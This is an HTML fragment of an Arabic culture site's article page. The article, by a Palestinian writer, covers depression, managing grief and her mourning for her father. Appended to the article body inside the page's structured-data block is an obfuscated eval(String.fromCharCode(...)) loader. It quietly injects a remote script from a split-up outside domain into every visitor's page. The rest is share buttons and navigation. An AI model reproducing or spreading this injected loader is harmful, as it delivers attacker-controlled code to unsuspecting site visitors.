				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA%20https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-04-25T06:24:35+00:00","datePublished":"2021-04-25T06:24:35+00:00","dateModified":"2021-04-25T12:49:35+00:00","headline":"\u0627\u0644\u0643\u0622\u0628\u0629 \u062a\u0646\u0647\u0634 \u0635\u0627\u062d\u0628\u0647\u0627 \u0628\u0635\u0645\u062a","name":"\u0627\u0644\u0643\u0622\u0628\u0629 \u062a\u0646\u0647\u0634 \u0635\u0627\u062d\u0628\u0647\u0627 \u0628\u0635\u0645\u062a","keywords":[],"url":"https:\/\/worldofculture2020.com\/?p=47249","description":"\u0631\u062d\u0627\u0628 \u064a\u0648\u0633\u0641 | \u0642\u0627\u0635\u0629 \u0648\u062a\u0631\u0628\u0648\u064a\u0629 \u0648\u0643\u0627\u062a\u0628\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0627\u0644\u062d\u0632\u0646 \u0639\u0628\u0627\u0631\u0629 \u0639\u0646 \u0645\u0634\u0627\u0639\u0631 \u062a\u062f\u062e\u0644 \u0627\u0644\u0649 \u0630\u0648\u0627\u062a\u0646\u0627 \u062f\u0648\u0646 \u0627\u0633\u0626\u0630\u0627\u0646\u060c \u0648\u0631\u0628\u0645\u0627 \u0645\u0648\u0631\u0648\u062b\u064c \u064a\u0648\u0631\u062b \u0645\u0646 \u0627\u0644\u0622\u0628\u0627\u0621\u060c \u0648\u0642\u062f \u064a\u0628\u0644\u063a \u0645\u062f\u0627\u0647 \u0641\u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0627\u0644\u0627\u0643\u062a\u0626\u0627\u0628 \u0643\u0645\u0627 \u0623\u0635\u0627\u0628 \u0627\u0644\u0634\u0627\u0639\u0631 \"\u0627\u0628\u0646 \u0627\u0644\u0645\u0644\u0648\u062d\u201d\u0645\u062c\u0646\u0648\u0646 \u0644\u064a\u0644\u0649\u060c \u0643\u0627\u0646 \u064a\u0639\u0627\u0646","copyrightYear":"2021","articleSection":[],"articleBody":"\u0631\u062d\u0627\u0628 \u064a\u0648\u0633\u0641 | \u0642\u0627\u0635\u0629 \u0648\u062a\u0631\u0628\u0648\u064a\u0629 \u0648\u0643\u0627\u062a\u0628\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\r\n\u0627\u0644\u062d\u0632\u0646 \u0639\u0628\u0627\u0631\u0629 \u0639\u0646 \u0645\u0634\u0627\u0639\u0631 \u062a\u062f\u062e\u0644 \u0627\u0644\u0649 \u0630\u0648\u0627\u062a\u0646\u0627 \u062f\u0648\u0646 \u0627\u0633\u0626\u0630\u0627\u0646\u060c \u0648\u0631\u0628\u0645\u0627 \u0645\u0648\u0631\u0648\u062b\u064c \u064a\u0648\u0631\u062b \u0645\u0646 \u0627\u0644\u0622\u0628\u0627\u0621\u060c \u0648\u0642\u062f \u064a\u0628\u0644\u063a \u0645\u062f\u0627\u0647 \u0641\u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0627\u0644\u0627\u0643\u062a\u0626\u0627\u0628 \u0643\u0645\u0627 \u0623\u0635\u0627\u0628 \u0627\u0644\u0634\u0627\u0639\u0631 \"\u0627\u0628\u0646 \u0627\u0644\u0645\u0644\u0648\u062d\u201d\u0645\u062c\u0646\u0648\u0646 \u0644\u064a\u0644\u0649\u060c \u0643\u0627\u0646 \u064a\u0639\u0627\u0646\u064a \u0645\u0646 \u0627\u0644\u0627\u0643\u062a\u0626\u0627\u0628 \u0627\u0644\u0630\u0647\u0627\u0646\u064a \u0627\u0644\u0645\u0637\u0639\u0651\u0645 \u0628\u0623\u0645\u0631\u0627\u0636 \u0639\u0642\u0644\u064a\u0629\u060c \u0643\u0627\u0646 \u064a\u0633\u064a\u0631 \u062d\u0627\u0641\u064a\u0627\u064b \u0625\u0644\u0649 \u0628\u0644\u0627\u062f \u0627\u0644\u0634\u0627\u0645\u060c \u0641\u064a\u0639\u0648\u062f\u0648\u0646 \u0628\u0647 \u0625\u0644\u0649 \u0646\u062c\u062f \u0645\u0646 \u0634\u062f\u0629 \u062a\u0648\u0644\u0651\u0639\u0647 \u0628\u0644\u064a\u0644\u0649.\r\n\u0627\u0644\u062d\u0632\u0646 \u0627\u0644\u0634\u062f\u064a\u062f \u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0627\u0644\u0643\u0622\u0628\u0629 \u0627\u0644\u062a\u064a \u062a\u0642\u0631\u0639 \u0628\u0627\u0628\u0643 \u062f\u0648\u0646 \u0627\u0633\u062a\u0626\u0630\u0627\u0646\u060c \u062a\u062c\u062f\u0647\u0627 \u0628\u064a\u0646 \u062c\u0646\u064a\u0628\u0643 \u0628\u0633\u0628\u0628 \u0641\u0642\u062f \u0639\u0632\u064a\u0632\u064d \u0623\u0648 \u0641\u0634\u0644 \u062f\u0631\u0627\u0633\u0629\u060c \u0623\u0648 \u062a\u0639\u0637\u0644 \u0645\u0634\u0631\u0648\u0639 \u062d\u064a\u0627\u062a\u0643\u060c \u0627\u0644\u0643\u0622\u0628\u0629 \u062a\u0646\u0647\u0634 \u0635\u0627\u062d\u0628\u0647\u0627 \u0628\u0635\u0645\u062a \u062d\u062a\u0649 \u064a\u062a\u0622\u0643\u0644 \u062f\u0627\u062e\u0644\u064a\u0627\u060c \u0641\u064a\u0646\u0638\u0631 \u064a\u0645\u0646\u0629 \u0648\u064a\u0633\u0631\u0629 \u0648\u0644\u0627 \u064a\u062c\u062f \u0634\u064a\u0626\u0627\u064b \u0645\u0646 \u0627\u0644\u062d\u064a\u0627\u0629 \u0633\u0648\u0649 \u0644\u0648\u062d\u0629 \u0633\u0648\u062f\u0627\u0621 \u0642\u0627\u062a\u0645\u0629 \u0623\u0645\u0627\u0645\u0647.\r\n\u0627\u0644\u062d\u0632\u0646 \u064a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0634\u0627\u0639\u0631\u060c \u0641\u0647\u0648 \u0645\u0646\u0647\u062c \u064a\u0633\u0639\u0649 \u0628\u0647 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u062f\u0631\u062c\u0629 \u0627\u0644\u0631\u0627\u062d\u0629 \u0628\u064a\u0646\u0647 \u0648\u0628\u064a\u0646 \u0646\u0641\u0633\u0647\u060c \u0648 \u0623\u0643\u062b\u0631 \u0645\u0646 \u064a\u0633\u062a\u0645\u0631\u0648\u0646 \u0641\u064a \u0627\u0644\u062d\u0632\u0646 \u064a\u0641\u0643\u0631\u0648\u0646 \u0641\u064a \u0643\u0645\u064a\u062a\u0647\u060c \u0648\u0644\u0627 \u064a\u0641\u0643\u0631\u0648\u0646 \u0628\u0645\u0627 \u064a\u0645\u062a\u0644\u0643\u0648\u0646\u0647 \u0645\u0646 \u0642\u0648\u0629 \u0646\u0641\u0633\u064a\u0629.\r\n\u0643\u064a\u0641 \u062a\u062f\u064a\u0631 \u0623\u062d\u0632\u0627\u0646\u0643\u061f \u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0646\u0641\u0633\u0643\u060c \u0645\u0627 \u0647\u064a \u0645\u064e\u0644\u064e\u0643\u0627\u062a\u0643\u061f \u0645\u0627 \u0647\u064a \u0635\u0641\u0627\u062a\u0643 \u0627\u0644\u0634\u062e\u0635\u064a\u0629\u060c \u0648\u0638\u0631\u0648\u0641\u0643 \u0648\u062a\u0635\u0648\u0631\u0643 \u0644\u0644\u062d\u064a\u0627\u0629\u061f \u0627\u0639\u0631\u0641 \u0625\u064a\u062c\u0627\u0628\u064a\u0627\u062a\u0643 \u0648\u0633\u0644\u0628\u064a\u0627\u062a\u0643\u061b \u0644\u062a\u0639\u0631\u0641 \u0627\u0644\u0645\u062f\u0627\u062e\u0644 \u0627\u0644\u062a\u064a \u062f\u062e\u0644 \u0627\u0644\u062d\u0632\u0646 \u0645\u0646\u0647\u0627 \u0625\u0644\u064a\u0643\u060c \u0631\u0628\u0645\u0627 \u062a\u0643\u0648\u0646 \u0635\u0627\u062d\u0628 \u0634\u062e\u0635\u064a\u0629 \u0642\u064e\u0644\u0650\u0642\u0629 \u062a\u0641\u0631\u062d \u0628\u0627\u0644\u0642\u0644\u0642\u060c \u0641\u062f\u0644\u0641\u064e \u0627\u0644\u062d\u0632\u0646 \u0625\u0644\u0649 \u062f\u0627\u062e\u0644\u0643 \u0645\u0646 \u0628\u0648\u0627\u0628\u0629 \u0634\u062e\u0635\u064a\u062a\u0643 \u0627\u0644\u0642\u0644\u0642\u0629\u060c \u0627\u0639\u0631\u0641 \u062e\u0631\u064a\u0637\u0629 \u0646\u0641\u0633\u0643\u060c \u0636\u0639\u0641\u0647\u0627\u060c \u0642\u0648\u062a\u0647\u0627\u060c \u062e\u0641\u0641 \u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u0645\u0633\u064a\u0626\u0629 \u0648\u0627\u0644\u0645\u0624\u062b\u0631\u0629 \u0639\u0644\u064a\u0643\u060c \u0641\u0625\u0646 \u0643\u0646\u062a \u062a\u0639\u064a\u0634 \u0641\u0642\u0631\u0627\u064b \u0645\u062f\u0642\u0639\u0627\u060c \u0648\u0644\u0627 \u062a\u062d\u0645\u0644 \u0634\u0647\u0627\u062f\u0629 \u062c\u0627\u0645\u0639\u064a\u0629 \u062e\u0641\u0641 \u0645\u0646 \u0648\u0642\u0639\u0647\u0627 \u0639\u0644\u0649 \u0646\u0641\u0633\u0643\u060c \u0627\u0646\u062a\u0642\u0644 \u0625\u0644\u0649 \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062a\u0643\u064a\u0641 \u0645\u0639 \u0638\u0631\u0648\u0641\u0643\u060c \u0627\u0644\u0628\u0639\u0636 \u0644\u0627 \u064a\u0646\u062a\u0642\u0644 \u0625\u0644\u0649 \u0627\u0644\u062a\u0643\u064a\u0641 \u0648\u0627\u0644\u0639\u064a\u0634 \u0648\u0627\u0644\u062a\u0639\u0627\u064a\u0634\u060c \u062d\u062a\u0649 \u0644\u0648 \u0627\u0646\u062a\u0647\u0649 \u062d\u0632\u0646\u064f\u0647 \u062a\u062c\u062f\u0647 \u064a\u0633\u062a\u062f\u0639\u064a\u0647 \u0628\u062a\u0641\u0643\u064a\u0631\u0647\u060c \u0641\u064a\u0639\u064a\u0634 \u0627\u0646\u0633\u062c\u0627\u0645\u0627 \u0648\u062a\u0646\u0627\u063a\u0645\u0627 \u0645\u0639\u0647.\r\n\u0627\u0644\u0628\u0639\u0636 \u064a\u0636\u062d\u0643 \u0639\u0644\u0649 \u0646\u0641\u0633\u0647 \u0648\u064a\u062f\u0627\u0639\u0628\u0647\u0627\u060c \u064a\u062c\u0639\u0644 \u0627\u0644\u0641\u0642\u0631 \u0648\u0639\u062f\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0646\u0643\u062a\u0629\u060c \u0639\u0646\u062f\u0647 \u0627\u0643\u062a\u0641\u0627\u0621\u064c \u0648\u0627\u0641\u064d\u060c \u0644\u064a\u0633 \u0645\u0646 \u0645\u0627\u0644\u0647 \u0648\u062f\u0631\u0627\u0633\u062a\u0647\u060c \u0628\u0644 \u0645\u0646 \u0646\u0641\u0633 \u0631\u0636\u064a\u0651\u0629 \u062a\u0639\u0627\u064a\u0634\u062a \u0645\u0639 \u0627\u0644\u0648\u0627\u0642\u0639\u060c \u0648\u0627\u0641\u062a\u0631\u0636\u062a \u0623\u0646\u0647 \u0627\u0644\u0623\u0645\u062b\u0644 \u062d\u062a\u0649 \u062a\u062d\u0642\u0642 \u0627\u0644\u0633\u0639\u0627\u062f\u0629.\r\n\u0648\u0627\u0644\u062a\u0648\u0627\u0632\u0646 \u0645\u0647\u0645 \u0628\u064a\u0646 \u0627\u0644\u0639\u0642\u0644 \u0648\u0627\u0644\u0639\u0627\u0637\u0641\u0629\u060c \u0641\u0644\u0627 \u062a\u063a\u0644\u0628 \u0627\u0644\u0639\u0627\u0637\u0641\u0629 \u0639\u0644\u0649 \u0627\u0644\u0639\u0642\u0644 \u0641\u064a \u0644\u062d\u0638\u0627\u062a \u0627\u0644\u062d\u0632\u0646\u060c \u0645\u0646 \u0647\u0646\u0627 \u0643\u0627\u0646 \u0644\u0632\u0627\u0645\u0627\u064b \u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0644\u062d\u0632\u064a\u0646 \u0645\u0631\u0627\u0642\u0628\u0629 \u0643\u0641\u062a\u064a \u0645\u064a\u0632\u0627\u0646 \u0627\u0644\u0639\u0642\u0644 \u0648\u0627\u0644\u0639\u0627\u0637\u0641\u0629\u060c \u0648\u0623\u0644\u0627 \u064a\u062c\u0639\u0644 \u0627\u0644\u0639\u0627\u0637\u0641\u0629 \u062a\u063a\u0644\u0628\u060c \u0641\u0627\u0644\u0642\u064a\u0627\u062f\u0629 \u0648\u0627\u0644\u0631\u064a\u0627\u062f\u0629 \u0644\u062d\u0632\u0646\u0643 \u0628\u064a\u062f\u0643 \u0623\u064a\u0647\u0627 \u0627\u0644\u0627\u0646\u0633\u0627\u0646.\r\n\u062c\u0627\u0621 \u0641\u064a \u0639\u0644\u0645 \u0627\u0644\u0646\u0641\u0633\u060c \u0623\u062d\u064a\u0627\u0646\u0627 \u0625\u0634\u0643\u0627\u0644\u064a\u0629 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062d\u0632\u0646 \u0633\u0628\u0628\u0647 \u0627\u0644\u0634\u0639\u0648\u0631 \u0628\u0627\u0644\u062f\u0648\u0646\u064a\u0629\u060c \u0623\u0648 \u0627\u0644\u0646\u0638\u0631\u0629 \u0627\u0644\u0633\u0644\u0628\u064a\u0629 \u0644\u0644\u0630\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0636\u064a \u0639\u0646\u062f \u0630\u0644\u0643 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u060c \u0648\u0647\u064a \u0646\u0638\u0631\u0629 \u062a\u0646\u0628\u0639 \u0645\u0646 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u063a\u064a\u0631 \u0627\u0644\u0648\u0627\u062b\u0642\u0629\u060c \u0641\u0643\u0627\u0646 \u0644\u0632\u0627\u0645\u0627 \u0627\u0644\u0630\u0647\u0627\u0628 \u0625\u0644\u0649 \u0645\u0646\u0628\u062a \u0630\u0644\u0643 \u0627\u0644\u062c\u0630\u0631\u060c \u0648\u062a\u062c\u0641\u064a\u0641 \u0645\u0646\u0628\u0639 \u0627\u0644\u0643\u0622\u0628\u0629\u060c \u0623\u062d\u064a\u0627\u0646\u0627 \u0646\u062c\u062f \u0627\u0644\u0645\u0643\u062a\u0626\u0628 \u064a\u0642\u0628\u0644 \u0627\u0644\u0643\u0622\u0628\u0629\u061b \u0644\u0623\u0646\u0647 \u064a\u0631\u0627\u0647\u0627 \u062a\u062a\u0646\u0627\u0633\u0628 \u0648\u0646\u0641\u0633\u0647 \u0627\u0644\u062d\u0642\u064a\u0631\u0629\u060c \u0641\u0627\u0644\u0628\u062f\u064a\u0644 \u0627\u0644\u0623\u0631\u0648\u0639 \u0647\u0648 \u062a\u0642\u0628\u0644 \u0627\u0644\u0630\u0627\u062a \u0648\u0627\u0644\u0646\u0641\u0633.\r\n\u0646\u0642\u0648\u0644 \u0644\u0623\u064a \u0648\u0627\u0639\u0638\u064d \u0644\u0627 \u064a\u062c\u0648\u0632 \u062a\u0630\u0643\u064a\u0631 \u0627\u0644\u0642\u064e\u0644\u0650\u0642 \u0648\u0627\u0644\u0645\u064f\u0643\u062a\u0626\u0628 \u0628\u0627\u0644\u0646\u0627\u0631\u060c \u0628\u0644 \u0630\u0643\u0651\u0631\u0647 \u0628\u0627\u0644\u062c\u0646\u0629 \u062d\u062a\u0649 \u062a\u0631\u0641\u0639 \u062d\u0632\u0646\u0647\u060c \u0630\u0643\u0651\u0631\u0647 \u0628\u0630\u0627\u062a\u0647 \u0648\u0623\u0646\u0647\u0627 \u062a\u0633\u062a\u062d\u0642 \u0627\u0644\u0641\u0631\u062d \u0648\u0627\u0644\u0633\u0639\u0627\u062f\u0629.\r\n\u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0645\u0632\u0627\u062d\u0645\u0629 \u0627\u0644\u062d\u0632\u0646 \u0628\u0627\u0644\u062d\u0628 \u0648\u0627\u0644\u0625\u064a\u062c\u0627\u0628\u064a\u0627\u062a\u061b \u0641\u064a\u0634\u0639\u0631 \u0628\u0635\u0639\u0648\u062f \u0648\u0633\u0645\u0648 \u0641\u064a \u0630\u0627\u062a\u0647\u060c \u0648\u064a\u062a\u0644\u0630\u0630 \u0628\u0623\u0642\u062f\u0627\u0631 \u0627\u0644\u0644\u0647\u061b \u0644\u0623\u0646 \u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0630\u0648\u0642 \u0627\u0644\u0631\u0641\u064a\u0639 \u064a\u0631\u0636\u0648\u0646 \u0628\u0623\u0642\u062f\u0627\u0631\u0627\u0644\u0644\u0647\u060c \u0648\u064a\u062a\u0644\u0642\u0648\u0646\u0647\u0627 \u0628\u0645\u062d\u0628\u0629.\r\n\u0645\u0646 \u0627\u0644\u0636\u0631\u0648\u0631\u064a \u0625\u062f\u0627\u0631\u0629 \u0623\u062d\u0632\u0627\u0646\u0646\u0627\u060c \u0641\u0644\u0627 \u0646\u0641\u062a\u0639\u0644 \u0627\u0644\u062d\u0632\u0646 \u0627\u0644\u0630\u064a \u0644\u0647 \u0645\u062e\u0627\u0633\u0631 \u062f\u064a\u0646\u064a\u0629 \u0648\u062f\u0646\u064a\u0648\u064a\u0629\u060c \u0648\u0625\u0646 \u0623\u0631\u0647\u0642\u0646\u0627 \u0627\u0644\u062d\u0632\u0646 \u0648\u062f\u0645\u0631\u0646\u0627 \u0646\u0642\u0648\u0644 \u0644\u0647: \u0642\u0641 \u0623\u064a\u0647\u0627 \u0627\u0644\u062d\u0632\u0646 \u0645\u0643\u0627\u0646\u0643! \u0648\u0646\u0645\u0636\u064a \u0641\u064a \u0637\u0631\u064a\u0642\u0646\u0627 \u062f\u0648\u0646\u0647.\r\n\u0648\u0642\u062f \u062a\u062d\u062a\u062c \u0639\u0644\u0649 \u062e\u0627\u0644\u0642\u0643\u060c \u0644\u0645\u0627\u0630\u0627 \u064a\u0627\u0631\u0628 \u0641\u0639\u0644\u062a \u0645\u0639\u064a \u0643\u0630\u0627\u061f \u0648\u0647\u0646\u0627 \u062a\u062a\u0646\u0627\u0642\u0636 \u0627\u0644\u0623\u062f\u0628\u064a\u0627\u062a\u060c \u0641\u062a\u0636\u0644 \u0627\u0644\u0637\u0631\u064a\u0642\u060c \u0628\u0644 \u0648\u062a\u062e\u0637\u0626 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0647\u0627\u0631\u0629.\r\n\u0627\u0644\u0627\u0643\u062a\u0626\u0627\u0628 \u062a\u062c\u0631\u0628\u0629 \u0645\u0644\u0641\u062a\u0629 \u062a\u0639\u0637\u064a\u0646\u0627 \u0641\u0631\u0635\u0629 \u0644\u0625\u0639\u0627\u062f\u0629 \u0628\u0646\u0627\u0621 \u0623\u0646\u0641\u0633\u0646\u0627\u060c \u0648\u0641\u0631\u0635\u0629 \u062a\u0642\u062f\u0645\u0647\u0627 \u0644\u0646\u0627 \u0627\u0644\u062d\u064a\u0627\u0629 \u0644\u0646\u062a\u0648\u0642\u0641 \u0648\u0646\u062a\u0623\u0645\u0644 \u062f\u0648\u0627\u062e\u0644\u0646\u0627\u060c \u0623\u0630\u0643\u0631 \u0627\u0646\u0646\u064a \u0634\u0639\u0631\u062a \u0628\u0627\u0644\u0643\u0622\u0628\u0629 \u0628\u0639\u062f \u0641\u0631\u0627\u0642 \u0623\u0628\u064a \u0644\u062f\u0631\u062c\u0629 \u0623\u0646\u0646\u064a \u062a\u0631\u0643\u062a \u0645\u0643\u0627\u0646 \u0639\u0645\u0644\u064a \u0628\u062c\u0627\u0646\u0628 \u0627\u0644\u0645\u0642\u0628\u0631\u0629\u060c \u0648\u0644\u0645 \u0623\u0639\u062f \u0623\u0642\u0648\u0649 \u0639\u0644\u0649 \u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0642\u0628\u0631\u0647\u060c \u0643\u0627\u062f\u062a \u0623\u0646 \u062a\u062a\u0628\u0639\u062b\u0631 \u0630\u0627\u062a\u064a \u0644\u0648\u0644\u0627 \u0625\u064a\u0645\u0627\u0646\u064a \u0628\u0627\u0644\u0644\u0647 \u0648\u0642\u0636\u0627\u0626\u0647\u060c \u0643\u0646\u062a \u0623\u062d\u0627\u0631\u0628 \u062d\u0632\u0646\u064a \u062d\u062a\u0649 \u0623\u0635\u0644 \u0625\u0644\u0649 \u062f\u0631\u062c\u0629 \u0627\u0644\u0635\u0628\u0631 \u0627\u0644\u062c\u0645\u064a\u0644.\r\nvar o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=47249","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=2"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA&#038;url=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA%20https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA&#038;body=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=2">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=2">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=47246" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2021/04/-تمر-e1619329201875.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=47246" rel="prev">
					<h3 class="post-title">وأد الايديولوجيا في الشرق برداء اليوتوبيا</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=47251" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2021/04/IMG_٢٠٢١٠٤٢٥_١٠٢٦٠٩.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=47251" rel="next">
					<h3 class="post-title">سيروس يتعاون مع ماجد المهندس</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
